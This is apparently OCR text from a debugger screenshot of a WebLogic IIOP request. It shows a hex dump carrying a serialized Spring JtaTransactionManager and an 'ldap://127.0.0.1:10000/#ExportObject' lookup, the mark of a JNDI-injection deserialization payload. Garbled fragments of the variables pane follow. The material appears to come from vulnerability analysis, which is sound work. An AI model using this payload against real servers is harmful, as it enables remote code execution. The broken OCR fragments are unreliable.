 560: 000c 0103 0000 0000 0000 0001 0000 0003 ................
576: 6a74 6100 0000 0001 0000 0000 0000 001d jta.............
592: 0000 001c 0000 0000 0000 0001 0000 0000 ................
608: 0000 0001 0000 0000 0000 0000 0000 0000 ................
624: 7fff ff02 0000 0074 524d 493a 636f 6d2e .......tRMI:com.
640: 6265 612e 636f 7265 2e72 6570 6163 6b61 bea.core.repacka
656: 6765 642e 7370 7269 6e67 6672 616d 6577 ged.springframew
672: 6f72 6b2e 7472 616e 7361 6374 696f 6e2e ork.transaction.
688: 6a74 612e 4a74 6154 7261 6e73 6163 7469 jta.JtaTransacti
704: 6f6e 4d61 6e61 6765 723a 3044 3330 3438 onManager:0D3048
720: 4530 3742 3144 3342 3742 3a34 4546 3345 E07B1D3B7B:4EF3E
736: 4346 4242 3632 3839 3832 4600 ffff ffff CFBB628982F.....
752: 0001 0100 0000 0000 0000 0101 0100 0000 ................
768: 0000 0000 0000 0000 7fff ff02 0000 0023 ...............#
784: 4944 4c3a 6f6d 672e 6f72 672f 434f 5242 IDL:omg.org/CORB
800: 412f 5753 7472 696e 6756 616c 7565 3a31 A/WStringValue:1
816: 2e30 0000 0000 0024 6c64 6170 3a2f 2f31 .0.....$ldap://1
832: 3237 2e30 2e30 2e31 3a31 3030 3030 2f23 27.0.0.1:10000/#
848: 4578 706f 7274 4f62 6a65 6374 0000 0000 ExportObject....
864: 0000 0000 0000 0000 0000 0000 0000 0000 ................
ersion:
class
= thi
(Ker
thi
his.ha
spatch()
p msgChunks = {Chunk@12728} "weblogic.utils.io.Chunk@19863fc2 - end: '860', buf: ' 0:... View
m = null